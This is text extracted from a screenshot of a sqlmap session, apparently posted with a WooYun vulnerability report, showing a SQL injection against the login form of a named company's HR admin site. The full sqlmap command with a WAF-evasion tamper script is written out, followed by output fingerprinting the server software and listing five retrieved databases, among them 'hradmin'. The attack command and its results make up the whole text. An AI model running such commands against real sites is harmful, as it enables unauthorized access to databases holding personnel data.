 管理员: SqlMap
payload content(s)
do you want to exploit this SQL injection? [Y/n]
[21:47:49] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 13.04 or 12.04 or 12.10 (Raring Ringta
il or Precise Pangolin or Quantal Quetzal)
web application technology: Apache 2.2.22, PHP 5.3.10
back-end DBMS: MySQL 5.0
[21:47:49] [INFO] fetching database names
[21:47:53] [INFO] the SQL query used returns 5 entries
[21:47:54] [INFO] retrieved: information_schema
[21:47:55] [INFO] retrieved: hradmin
[21:48:07] [INFO] retrieved: mysql
[21:48:08] [INFO] retrieved: performance_schema
[21:48:10] [INFO] retrieved: test
available databases [5]:
[*] hradmin
[*] information_schema
[*] mysql
[*] performance_schema
[*] test
[21:48:10] [INFO] you can find results of scanning in multiple targets mode insi
de the CSV file 'C:\Users\Administrator\.sqlmap\output\results-09152015_0947pm.c
sv'
[*] shutting down at 21:48:10
C:\Python27\SqlMap>sqlmap.py  -u "http://hr.cootek.cn/hradmin/accountd/login" --
random-agent --forms --tamper "space2morehash.py" -safe-freq 3 --dbs
www.wooyun.org